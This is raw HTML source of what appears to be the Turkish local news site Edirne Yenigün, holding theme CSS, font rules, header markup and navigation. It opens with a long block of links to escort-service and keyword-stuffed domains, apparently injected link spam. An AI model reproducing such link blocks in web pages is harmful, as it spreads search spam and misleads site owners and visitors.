href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9199561059146998"
     crossorigin="anonymous"></script>    <link rel="Shortcut Icon" href="https://haberadam.temadam.com/wp-content/uploads/2020/11/favicon-16x16-1-1.png" type="image/x-icon">
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/styles.css?v=1.0" />
    <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/owl.carousel.min.css">
            <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/icon/style.css" />

        <link rel="stylesheet" href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/theme_style.css">
    

    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2" as="font" crossorigin>
    <link rel="preload" href="https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2" as="font" crossorigin>
    <style>
        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold.woff2) format('woff2');
            unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 400;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-regular2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 500;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-medium2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 600;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-semibold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }

        @font-face {
            font-family: 'Barlow';
            font-style: normal;
            font-weight: 700;
            src: url(https://edirneyenigun.com/wp-content/themes/haberadam/fonts/barlow-bold2.woff2) format('woff2');
            unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            font-display: swap;
        }
    </style>

        <style>
    body{
        background-color: #ffffff;
    }
    .scdovizin button, .scdovizintab > div.active{
        background-color: #ea3566;
    }
    .scdovizintab > div.active{
        border-color: #ea3566;
    }
    .scdovizin-inputs.scifull span{
        border-color: #ea356625;
    }
    #header-shape-gradient {
        --color-stop: #ea3566;
        --color-bot: #ea3566;
    }
    #zuck-modal-content .story-viewer .slides .item>.media{width: 700px;}
    #zuck-modal-content .strydesc{color: }
    .newsBox2 > i{background: #db2027;opacity: 0.7;}
    .ayarlarkaydet.ayarkheader:hover {background-color:#db2027;}
    .iletisim svg.titledot rect {fill:#db2027;}
    .videoNewsBox ul li a strong:hover{color: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before, header{background: #ea3566}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #ea3566}
    .tag{background: #ea3566}
    .newsBox:hover>strong{color:#db2027}
    .newsBox>strong:hover{color:#db2027}
    .authorBox ul li a strong,#owl-wleft-slider3 .owl-nav button:hover{color:#ea3566}
    .options-icons.iconcom:hover .icon-border {
      background-color: #ea3566;
      border-color: #ea3566;
    }
    @media only screen and (max-width: 480px) {
        .header-bottom {
            background: #ea3566;
        }
    }

    .desk-menu-top ul li:first-child, .desk-menu-bottom-left li a:before, .desk-menu-bottom-right ul li a,
    .desk-menu-bottom-right ul li a span
    {color: #c9c9c990}
    .desk-menu-bottom-left li a i{ background-color: #c9c9c990 }
    .desk-menu-bottom-left li a, .desk-menu-bottom-right ul li a, .desk-menu-bottom-right ul li a span { border-color: #c9c9c990; }
    .desk-menu-bottom-right ul li a span svg path { fill: #c9c9c990; }

    .left .more a{background-color: #ea3566}

    #home > .bottom > .left .twoLineNews > div > div > div > div > div > div a strong:hover{color: #ea3566}
    .videoNewsBox ul li a span i{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .wideArea .contactForm .submit{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li.active a:before{background: #db2027}
    .pageWrapper .pageMainWrap .contentWrap .pageNav ul li > a:before{background: #db2027}
    .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .hmfix .header-bottom.on, .wleft-slider-left li.active a figure, .hd-bot,
    .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on, .yol-in-bottom ul li a span
    { border-color: #ea3566; }
    header .menu-item-has-children ul.sub-menu{ background-color: #0a0a0a }
    .desk-menu{ background-color:#2a2929 }
    .bvgl-title{border-color: #ea3566 }
    div#owl-wleft-slider3 .owl-dots button:hover:after, div#owl-wleft-slider3 .owl-dots button.active:after,
    .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
    .tab-up-in .owl-dots button.active, .header-bottom-left:before, .header-bottom-left #logo,
    .header-bottom-left nav ul li a:after, .hd-bot-left #logo, .hd-bot-left .mobile-logo, a.mobile-logo, .gazete-detay-left ul li a:before
    {
        background-color: #ea3566;
    }

    .yr-in a p:hover,.hd-bot-right nav ul li a:hover{ color:#ea3566 }

    #owl-wleft-slider2 .owl-dots button.active,div#owl-wleft-slider .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active,
    .tab-up-in .owl-dots button.active, .main-manset #owl-main-manset .owl-dot.active{
        background-color: #ea3566 !important;
    }
    .yol-in-bottom ul li a span{ border-color: #ea3566 !important; }

    #home.container .newsBox>strong span:hover, #home.container .newsBox>strong:hover span, .flmc .news-four-2 .news-four-in span:hover,
    .kat-grid-right-five a:hover strong, #home.container .newsBox>strong:hover span, .fively-left a:hover h5, .news-four-in a.news-four-link:hover .news-four-in-title span,
    .yol-in-bottom ul li a:hover span, .footer-links-left ul li a:hover, .gazete-detay-left ul li a:hover span, .gazete-detay-left ul li a.active span,
    .gazete-dr-gun li a:hover, .gazeteler-top h1 b
    {
        color: #db2027 !important;
    }

    .hm-top .select-vakit{ background-color: #ea3566 }

    .mobile-menu h3{ color: #ea3566 }

        footer .logo-pattern{background-color: #ea3566}
    
            .header-bottom-left:before, .header-bottom-left #logo, .alt-cat,
        .main-manset .owl-dots button.active, .main-manset .owl-nav .owl-prev:hover, .main-manset .owl-nav .owl-next:hover,
        .header-bottom-left nav ul li a:after, .left .more a, .newsBox span .icon-play-arrow,
        .options-icons .icon-border.active, span.icon-border-count, .sc-options-user,  #newsRead .bottom .left .detail .relatedContent a,
        #newsRead .bottom .left .detail ol li:before,
        .hd-bot-left #logo, .shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .cb-ver-head, a.mobile-logo, .ss-choosen, .ss-top-mobile a:hover,
        .options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border   {background-color: #0a558a}
        .bvgl-title, .options-icons .icon-border.active, .options-icons .icon-border.active:hover,
        .hmfix .header-bottom.on,.shrrt.active .icon-border,
        .sc-options-left .options-icons:hover .icon-border, .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on,.yol-in-bottom ul li a span,
        .wleft-slider-left li.active a figure,.options-icons.iconfav:hover .icon-border,.options-icons.iconcom:hover .icon-border
        {border-color: #0a558a}
        .video-five-left{background-color: #ffffff36}
        .video-five .flex-start,.video-five-right{background-color: #0a558a}

        #owl-wleft-slider1 .owl-dots button.active ,#owl-wleft-slider2 .owl-dots button.active, div#owl-wleft-slider3 .owl-dots button.active{background-color: #0a558a !important;}
        footer .logo-pattern, div#owl-wleft-slider3 .owl-dots button.active:after,
        div#owl-wleft-slider3 .owl-dots button.active:after, .main-manset #owl-main-manset .owl-dot.active,
        div#owl-wleft-slider .owl-dots button.active, .ss-top ul li.active, .ss-top ul li:hover, #owl-sports .owl-nav .owl-prev,
        .ss-bottom ul a, #owl-sports .owl-nav .owl-next
        {background-color: #0a558a !important;}

        .wleft-slider3 .owl-nav button:hover, span.comment-active b{ color: #0a558a !important; }

                    footer .logo-pattern{background-color: }
        


        .container .newsBox>strong span:hover, .fourrscl-bottom p:hover, .sc-fively-2 a p:hover, .sc-fively-1 a p:hover,
        a.bvgl-top p:hover, a.bvgl-top figure:hover a.bvgl-top p, .infinityDiv h4,.cb-veri ul li:hover a,.cb-letters p b,
        #newsRead .bottom .left .detail .options-icons:hover p, .yazar-detay-right .cap .options-icons:hover p,
        .footer-links-left ul li a:hover
        {
            color: #0a558a !important;
        }

        @media only screen and (max-width: 480px) {
            .header-bottom {
                background: #0a558a;
            }
        }

        .sticky-bread {
            border-top-color:  #0a558a;
        }

        .sb-left a svg path {
          fill: #0a558a;
        }

        .hd-bot, .header2.withHeader3 .hd-top, .hmfix .header2.withHeader3 .hd-bot.on{
            border-top-color: #0a558a;
        }

    .scdovizin button, .scdovizintab > div.active{
        background-color: #0a558a;
    }
    .scdovizintab > div.active{
        border-color: #0a558a;
    }
    .scdovizin-inputs.scifull span{
        border-color: #0a558a25;
    }

    
    @media screen and (max-width:568px) {
        #home > .bottom .left .sixNewsSymmetry > div {
            width: 100%;
            flex: 100%;
            max-width: 100%;
            padding-left: 5px;
            padding-right: 5px !important;
        }
    }

        .ows-in h3, #owl-wleft-slider2 .ows-in h3, #owl-wleft-slider3 .ows-in h3, .main-manset-title h3,.tab-up-title h3{text-transform: unset;}
        .ows-in h3::first-line{color:#e5d520}
            .container .newsBox>strong:hover span{ color: #db2027 }
    .genel-veri{background-color: #dd3333}

    .mid-va span,.corona1,.corona2{background-color: #b21c26}
    .mid-va span:first-child{background-color: transparent}
    .weat-d-tag a:hover{background-color: #ea3566 !important;border-color: #ea3566 !important;}
</style>

    <script>
        var ajaxurl = "https://edirneyenigun.com/wp-admin/admin-ajax.php";
    </script>
</head>

<body class=" hmfix  bgWhite mm-wrapper">

    <header class="header1 center">
        <div class="header-bottom">
        <div class="container">
            <div class="flex-between">
                <div class="header-bottom-left">
                    <div class="logo-pattern">
</div>

<a href="https://edirneyenigun.com/" id="logo" class="desktop-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy" alt="Edirne Yenigün" /></a>
<a href="https://edirneyenigun.com/" class="mobile-logo"><img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" class="logo-lzy"  alt="Edirne Yenigün" /></a>                    <nav>
                        <ul id="menu-ust-menu" class="menu"><li id="menu-item-3189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3189"><a href="https://edirneyenigun.com/">Ana Sayfa</a></li>
<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1344"><a href="https://edirneyenigun.com/gundem/">Gündem</a></li>
<li id="menu-item-1601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1601"><a href="https://edirneyenigun.com/ekonomi/">Ekonomi</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3188"><a href="https://edirneyenigun.com/saglik/">Sağlık</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://edirneyenigun.com/spor/">Spor</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1346"><a href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a></li>
<li id="menu-item-3193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3193"><a href="https://edirneyenigun.com/gundem/politika/">Politika</a></li>
<li id="menu-item-3190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3190"><a href="https://edirneyenigun.com/asayis/">Asayiş</a></li>
<li id="menu-item-15581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15581"><a href="https://edirneyenigun.com/e-gazete/">E-Gazete</a></li>
</ul>                    </nav>
                </div>
                <div class="header-bottom-right">

                    <div class="header-bottom-right-options">
                        
<ul>

    <li class="hdr-s "><a href="javascript:;">
      <svg id="asd" class="des-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#222;stroke-linecap:round;stroke-width:2px"></path></svg>
            <!--<img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/searchw.png" alt="s" class="mb-g">-->

            <svg id="asd" class="mobileg-g" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2"><path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path></svg>
        </a>
        <div class="header-search-form" style="visibility: hidden;opacity: 0;transform: translateY(10px);">
            <div class="container">
                <div class="hsf-in">
                    <form class="" action="https://edirneyenigun.com/" method="get">
                        <input type="text" name="s" placeholder="Ne aramak istersiniz?">
                          <div class="s-close">
                            <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px"
                               viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                            <g>
                              <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"/>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            <g>
                            </g>
                            </svg>

                          </div>
                    </form>
                </div>
            </div>
        </div>
    </li>
    <li >
                        <a href="https://edirneyenigun.com/giris">
                    <svg xmlns="https://www.w3.org/2000/svg" class="des-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#222"/></svg>
                                        <svg xmlns="https://www.w3.org/2000/svg" class="mobileg-g" width="17" height="18" viewBox="0 0 18 20"><path d="M1683,42V40a4,4,0,0,0-4-4h-6a4,4,0,0,0-4,4v2h-2V40a6,6,0,0,1,6-6h6a6,6,0,0,1,6,6v2Zm-12-15a5,5,0,1,1,5,5A5,5,0,0,1,1671,27Zm2,0a3,3,0,1,0,3-3A3,3,0,0,0,1673,27Z" transform="translate(-1667 -22)" fill="#fff"/></svg>
            </a></li>
    <li >
        <div class="hamburger m-toggle">
            <div class="hamburger-in">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </li>
</ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mobileSearch">
        <div class="mobileSearch-close">
            <div class="mss-close">
                <svg width="12" height="12" version="1.1" id="Capa_1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 47.971 47.971" style="enable-background:new 0 0 47.971 47.971;" xml:space="preserve">
                    <g>
                        <path d="M28.228,23.986L47.092,5.122c1.172-1.171,1.172-3.071,0-4.242c-1.172-1.172-3.07-1.172-4.242,0L23.986,19.744L5.121,0.88
                                c-1.172-1.172-3.07-1.172-4.242,0c-1.172,1.171-1.172,3.071,0,4.242l18.865,18.864L0.879,42.85c-1.172,1.171-1.172,3.071,0,4.242
                                C1.465,47.677,2.233,47.97,3,47.97s1.535-0.293,2.121-0.879l18.865-18.864L42.85,47.091c0.586,0.586,1.354,0.879,2.121,0.879
                                s1.535-0.293,2.121-0.879c1.172-1.171,1.172-3.071,0-4.242L28.228,23.986z" fill="#222"></path>
                    </g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                    <g></g>
                </svg>

            </div>
        </div>
        <div class="mobileSearch-top">
            <form method="get" action="https://edirneyenigun.com/">
                <div class="mobileSearch-flex">
                    <button type="submit">
                        <svg id="asdf" data-name="Layer 1" xmlns="https://www.w3.org/2000/svg" width="17" height="19" viewBox="0 0 23.08 23.2">
                            <path d="M15.39,15.39l7,7.11ZM1,9.09a8.09,8.09,0,1,1,8.09,8.08A8.09,8.09,0,0,1,1,9.09Z" transform="translate(0 0)" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-width:2px"></path>
                        </svg>
                    </button>
                    <input type="text" name="s" placeholder="Hızlı Ara" required="">
                </div>
            </form>
        </div>
        <div class="mobileSearch-bottom">
            <ul>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zulfikar-aytug/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                            </svg>
                            Zülfikar Aytuğ</a>
                    </li>
                                    <li>
                        <a href="https://edirneyenigun.com/e/zubeydehanim/"><svg version="1.1" id="Capa_1" width="12px" height="12px" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
                                <g>
                                    <g>
                                        <path d="M506.134,241.843c-0.006-0.006-0.011-0.013-0.018-0.019l-104.504-104c-7.829-7.791-20.492-7.762-28.285,0.068
                    c-7.792,7.829-7.762,20.492,0.067,28.284L443.558,236H20c-11.046,0-20,8.954-20,20c0,11.046,8.954,20,20,20h423.557
                    l-70.162,69.824c-7.829,7.792-7.859,20.455-0.067,28.284c7.793,7.831,20.457,7.858,28.285,0.068l104.504-104
                    c0.006-0.006,0.011-0.013,0.018-0.019C513.968,262.339,513.943,249.635,506.134,241.843z" />
                                    </g>
                                </g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
                                <g></g>
